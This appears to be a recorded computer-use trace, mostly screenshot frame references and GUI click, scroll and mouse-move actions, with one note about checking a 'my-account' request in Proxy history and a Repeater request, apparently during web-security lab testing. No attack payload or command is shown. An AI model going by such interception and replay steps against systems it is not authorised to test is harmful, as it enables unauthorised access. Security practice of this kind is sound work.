
double_click(967, 688)

- Check the original my-account request in Proxy history, then return to the Repeater request
left_click(1050, 93)

left_click(1207, 95)

scroll("down", 3)

mouse_move(1091, 796)

mouse_move(1525, 843)

mouse_move(1549, 852)
